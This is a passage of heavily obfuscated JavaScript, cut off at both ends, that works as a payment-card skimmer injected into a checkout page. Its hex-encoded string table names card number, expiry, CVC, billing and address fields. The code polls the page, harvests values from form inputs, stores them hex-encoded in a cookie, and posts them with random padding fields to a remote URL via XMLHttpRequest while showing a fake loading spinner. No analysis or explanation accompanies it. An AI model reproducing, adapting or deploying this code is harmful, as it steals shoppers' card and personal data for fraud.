79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x61\x64\x76\x65\x72\x74\x5F\x68\x61\x73\x68","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var fiza=[_0x5aa5[0],_0x5aa5[1],_0x5aa5[2],_0x5aa5[3],_0x5aa5[4],_0x5aa5[5],_0x5aa5[6],_0x5aa5[7],_0x5aa5[8],_0x5aa5[9],_0x5aa5[10],_0x5aa5[11],_0x5aa5[12],_0x5aa5[13],_0x5aa5[14],_0x5aa5[15],_0x5aa5[16],_0x5aa5[17],_0x5aa5[18],_0x5aa5[19],_0x5aa5[20],_0x5aa5[21],_0x5aa5[22],_0x5aa5[23],_0x5aa5[24],_0x5aa5[25]];var bels=[_0x5aa5[26],_0x5aa5[27],_0x5aa5[28],_0x5aa5[29],_0x5aa5[30],_0x5aa5[31],_0x5aa5[32],_0x5aa5[33],_0x5aa5[34],_0x5aa5[35],_0x5aa5[36],_0x5aa5[37]];function find_bl(){for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)){for(var _0x7cbex6=0;_0x7cbex6< bels[_0x5aa5[38]];_0x7cbex6++){var _0x7cbex7=bels[_0x7cbex6];if(document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x7cbex7)!=  -1){return _0x7cbex5}}}};return false}function ReplaceContent(_0x7cbex9){document[_0x5aa5[42]]();document[_0x5aa5[43]](_0x7cbex9);document[_0x5aa5[44]]()}function RepF(_0x7cbex5){var _0x7cbexb=_0x5aa5[45]+ f_id_daww+ _0x5aa5[46];if(_0x7cbex5== _0x5aa5[23]){ReplaceContent(_0x7cbexb);return};var _0x7cbexb=_0x5aa5[47]+ f_id_daww+ _0x5aa5[48];var _0x7cbexc=document[_0x5aa5[50]](_0x5aa5[49]);_0x7cbexc[_0x5aa5[41]]= _0x7cbexb;var _0x7cbexd=document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[51]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbexd[_0x5aa5[38]];_0x7cbex4++){if(_0x7cbexd[_0x7cbex4][_0x5aa5[52]]){_0x7cbexd[_0x7cbex4][_0x5aa5[52]][_0x5aa5[56]](_0x5aa5[53],_0x5aa5[54],_0x5aa5[55])}};document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[57]](_0x7cbexc)}var f_id_daww=Math[_0x5aa5[59]]().toString(16)[_0x5aa5[58]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x5aa5[39]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)&& document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x5aa5[60])==  -1){if(!document[_0x5aa5[39]](f_id_daww)){RepF(_0x7cbex5);return}}}}}var cook=getCookie(_0x5aa5[61]);function LLfs(){if(cook!= _0x5aa5[62]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]]== _0x5aa5[64]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[65]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[66]){_0x7cbex14[_0x5aa5[63]]= _0x5aa5[67]}}function DateStripeV(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]== 2){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16+ _0x5aa5[68]};if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]> 6){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16[_0x5aa5[69]](0,6)};_0x7cbex14[_0x5aa5[63]]= _0x7cbex14[_0x5aa5[63]][_0x5aa5[72]](_0x5aa5[70],_0x5aa5[71])}function claz(_0x7cbex18){_0x7cbex18= _0x7cbex18[_0x5aa5[74]](_0x5aa5[73]);var _0x7cbex19=[... new Set(_0x7cbex18)];var _0x7cbex1a=_0x5aa5[67];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex19[_0x5aa5[38]];_0x7cbex4++){_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex19[_0x7cbex4]};_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73];return _0x7cbex1a}function makeid(_0x7cbex1c){var _0x7cbex1d=_0x5aa5[67];var _0x7cbex1e=_0x5aa5[75];var _0x7cbex1f=_0x7cbex1e[_0x5aa5[38]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex1c;_0x7cbex4++){_0x7cbex1d+= _0x7cbex1e[_0x5aa5[77]](Math[_0x5aa5[76]](Math[_0x5aa5[59]]()* _0x7cbex1f))};return _0x7cbex1d}function hex2a(_0x7cbex21){if(_0x7cbex21){var _0x7cbex22=_0x7cbex21.toString();var _0x7cbex23=_0x5aa5[67];for(var _0x7cbex4=0;(_0x7cbex4< _0x7cbex22[_0x5aa5[38]]&& _0x7cbex22[_0x5aa5[58]](_0x7cbex4,2)!== _0x5aa5[78]);_0x7cbex4+= 2){_0x7cbex23+= String[_0x5aa5[79]](parseInt(_0x7cbex22[_0x5aa5[58]](_0x7cbex4,2),16))};return _0x7cbex23}else {return _0x5aa5[67]}}String[_0x5aa5[81]][_0x5aa5[80]]= function(){var _0x7cbex22,_0x7cbex4;var _0x7cbex1d=_0x5aa5[67];for(_0x7cbex4= 0;_0x7cbex4< this[_0x5aa5[38]];_0x7cbex4++){_0x7cbex22= this[_0x5aa5[82]](_0x7cbex4).toString(16);_0x7cbex1d+= (_0x5aa5[83]+ _0x7cbex22)[_0x5aa5[69]](-4)};return _0x7cbex1d};String[_0x5aa5[81]][_0x5aa5[84]]= function(){var _0x7cbex24;var _0x7cbex25=this[_0x5aa5[85]](/.{1,4}/g)|| [];var _0x7cbex26=_0x5aa5[67];for(_0x7cbex24= 0;_0x7cbex24< _0x7cbex25[_0x5aa5[38]];_0x7cbex24++){_0x7cbex26+= String[_0x5aa5[79]](parseInt(_0x7cbex25[_0x7cbex24],16))};return _0x7cbex26};function getCookie(_0x7cbex28){var _0x7cbex29=_0x5aa5[86]+ document[_0x5aa5[87]];var _0x7cbex2a=_0x7cbex29[_0x5aa5[74]](_0x5aa5[86]+ _0x7cbex28+ _0x5aa5[88]);if(_0x7cbex2a[_0x5aa5[38]]== 2){return _0x7cbex2a[_0x5aa5[91]]()[_0x5aa5[74]](_0x5aa5[90])[_0x5aa5[89]]()}}function delete_cookie(_0x7cbex28){document[_0x5aa5[87]]= _0x7cbex28+ _0x5aa5[92]}function misu21(){var _0x7cbex2d=document[_0x5aa5[94]](_0x5aa5[93]);for(i= 0;i< _0x7cbex2d[_0x5aa5[38]];i++){_0x7cbex2d[i][_0x5aa5[207]](_0x5aa5[95],function(){var _0x7cbex2e=_0x5aa5[67];var _0x7cbex2f=document[_0x5aa5[94]](_0x5aa5[96]);for(z= 0;z< _0x7cbex2f[_0x5aa5[38]];z++){var _0x7cbex30=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[97]);var _0x7cbex31=_0x7cbex2f[z][_0x5aa5[94]](_0x5aa5[98]);for(x= 0;x< _0x7cbex30[_0x5aa5[38]];x++){if(_0x7cbex30[x][_0x5aa5[63]]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex30[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex30[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex30[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex30[x][_0x5aa5[105]]&& _0x7cbex30[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex30[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex30[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}};for(x= 0;x< _0x7cbex31[_0x5aa5[38]];x++){if(_0x7cbex31[x][_0x5aa5[63]]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[67]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[100]&& _0x7cbex31[x][_0x5aa5[99]]!= _0x5aa5[101]&& _0x7cbex31[x][_0x5aa5[102]]!= _0x5aa5[103]&& _0x7cbex31[x][_0x5aa5[63]]!= _0x5aa5[104]){if(_0x7cbex31[x][_0x5aa5[105]]&& _0x7cbex31[x][_0x5aa5[105]]!= _0x5aa5[67]){var cook=getCookie(_0x5aa5[106]);if(cook!= _0x5aa5[67]){cook= hex2a(cook);cook+= _0x7cbex31[x][_0x5aa5[105]]+ _0x5aa5[107]+ _0x7cbex31[x][_0x5aa5[63]]+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}}}}};if(document[_0x5aa5[112]](_0x5aa5[111])[0]){var _0x7cbex32=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[41]];var _0x7cbex33=document[_0x5aa5[112]](_0x5aa5[111])[0][_0x5aa5[113]];_0x7cbex32= _0x7cbex32[_0x5aa5[115]](_0x5aa5[114],_0x5aa5[73]);var _0x7cbex34=_0x7cbex32[_0x5aa5[74]](_0x5aa5[73]);if(_0x7cbex34[_0x5aa5[38]]> 4){var _0x7cbex35=_0x5aa5[116]+ sanitas(_0x7cbex34[0]);var _0x7cbex36=_0x5aa5[117]+ sanitas(_0x7cbex34[0]);var _0x7cbex1a=_0x5aa5[118]+ sanitas(_0x7cbex34[1]);var _0x7cbex37=_0x5aa5[119]+ sanitas(_0x7cbex34[2]);var _0x7cbex38=_0x5aa5[120]+ sanitas(_0x7cbex34[2]);var _0x7cbex39=_0x5aa5[121]+ sanitas(_0x7cbex34[3]);var _0x7cbex3a=_0x5aa5[122]+ sanitas(_0x7cbex34[4]);var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[123]+ _0x7cbex33[_0x5aa5[80]]();cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]}};if(document[_0x5aa5[39]](_0x5aa5[124])){if(document[_0x5aa5[112]](_0x5aa5[125])[0]){var _0x7cbex35=_0x5aa5[116]+ document[_0x5aa5[112]](_0x5aa5[125])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[126])[0]){var _0x7cbex36=_0x5aa5[117]+ document[_0x5aa5[112]](_0x5aa5[126])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[127])[0]){var _0x7cbex1a=_0x5aa5[118]+ document[_0x5aa5[112]](_0x5aa5[127])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[128])[0]){var _0x7cbex37=_0x5aa5[119]+ document[_0x5aa5[112]](_0x5aa5[128])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[129])[0]){var _0x7cbex38=_0x5aa5[120]+ document[_0x5aa5[112]](_0x5aa5[129])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[130])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[130])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[131])[0]){var _0x7cbex39=_0x5aa5[121]+ document[_0x5aa5[112]](_0x5aa5[131])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[132])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[132])[0][_0x5aa5[113]]};if(document[_0x5aa5[112]](_0x5aa5[133])[0]){var _0x7cbex3a=_0x5aa5[122]+ document[_0x5aa5[112]](_0x5aa5[133])[0][_0x5aa5[113]]};var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[73]+ _0x7cbex35+ _0x5aa5[73]+ _0x7cbex36+ _0x5aa5[73]+ _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex37+ _0x5aa5[73]+ _0x7cbex38+ _0x5aa5[73]+ _0x7cbex39+ _0x5aa5[73]+ _0x7cbex3a+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};if(document[_0x5aa5[135]](_0x5aa5[134])[0]){cc_num= document[_0x5aa5[135]](_0x5aa5[134])[0][_0x5aa5[63]];var cook=getCookie(_0x5aa5[106]);cook= hex2a(cook);cook= cook+ _0x5aa5[136]+ cc_num+ _0x5aa5[73];cook= claz(cook);cook= cook[_0x5aa5[80]]();cook= cook[_0x5aa5[74]](_0x5aa5[78])[_0x5aa5[108]](_0x5aa5[67]);document[_0x5aa5[87]]= _0x5aa5[109]+ cook+ _0x5aa5[110]};_0x7cbex2e= getCookie(_0x5aa5[106]);_0x7cbex2e= hex2a(_0x7cbex2e);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[137],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[139],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[141],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[143],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[146],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[148],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[157],_0x5aa5[122]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[168],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[164],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[169],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[170],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[171],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[155],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[172],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[173],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[174],_0x5aa5[142]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[152],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[179],_0x5aa5[138]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[180],_0x5aa5[140]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[181],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[60],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[60])!==  -1){if(asfdaw){asfdaw= false;if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[182])==  -1){_0x7cbex2e+= _0x5aa5[183]+ navigator[_0x5aa5[184]]+ _0x5aa5[73]};if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[156])==  -1){_0x7cbex2e+= _0x5aa5[185]};if(document[_0x5aa5[112]](_0x5aa5[161])[0]==  -1){_0x7cbex2e+= _0x5aa5[186]+ document[_0x5aa5[135]](_0x5aa5[161])[0]+ _0x5aa5[73]};var _0x7cbex3b= new FormData();var _0x7cbex3c={referer:document[_0x5aa5[187]],tag:btoa(_0x5aa5[188]),stats:btoa(_0x7cbex2e[_0x5aa5[80]]())};_0x7cbex3b[_0x5aa5[190]](_0x5aa5[189],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[191],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[192],btoa(makeid(128)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[193],btoa(makeid(512)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[194],btoa(makeid(418)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[195],btoa(JSON[_0x5aa5[196]](_0x7cbex3c)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[197],btoa(makeid(1024)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[198],btoa(makeid(32)));url= _0x5aa5[199];var _0x7cbex3d= new XMLHttpRequest();_0x7cbex3d[_0x5aa5[42]](_0x5aa5[200],url,true);_0x7cbex3d[_0x5aa5[201]]= function(){Reld()};_0x7cbex3d[_0x5aa5[202]](_0x7cbex3b);document[_0x5aa5[87]]= _0x5aa5[203];document[_0x5aa5[87]]= _0x5aa5[204];delete_cookie(_0x5aa5[106]);asfdaw= false;var _0x7cbex3e=_0x5aa5[205]+ f_id_daww+ _0x5aa5[206];ReplaceContent(_0x7cbex3e)}}})}}function sanitas(_0x7cbex40){_0x7cbex40= _0x7cbex40[_0x5aa5[72]](_0x5aa5[107],_0x5aa5[67]);return _0x7cbex40}var asfdaw=true;var cook=getCookie(_0x5aa5[61]);if(cook!= _0x5aa5[62]){setInterval(misu21,4000)};function 